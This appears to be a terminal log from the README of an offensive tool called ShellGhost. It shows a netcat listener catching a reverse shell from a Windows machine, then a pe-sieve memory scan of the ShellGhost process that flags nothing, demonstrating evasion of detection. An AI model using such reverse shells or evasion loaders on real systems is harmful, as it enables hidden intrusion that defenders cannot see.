 lemon@HCON-PC012:~$ sudo nc -lvnp 80
Listening on 0.0.0.0 80
Connection received on 172.18.192.1 47078
Microsoft Windows [Version 10.0.22621.1928]
(c) Microsoft Corporation. All rights reserved.
C:\>echo Ghost
echo Ghost
Ghost
C:\>
C:\>tasklist | findstr /i shellghost
ShellGhost.exe 13688 Console 4 14,544 K
C:\>pe-sieve64.exe /pid 13688 /quiet /threads /shellc /data 3
---
PID: 13688
---
SUMMARY:
Total scanned: 16
Skipped: 0
-
Hooked: 0
Replaced: 0
Hdrs Modified: 0
IAT Hooks: 0
Implanted: 0
Unreachable files: 0
Other: 0
-
Total suspicious: 0
---
C:\>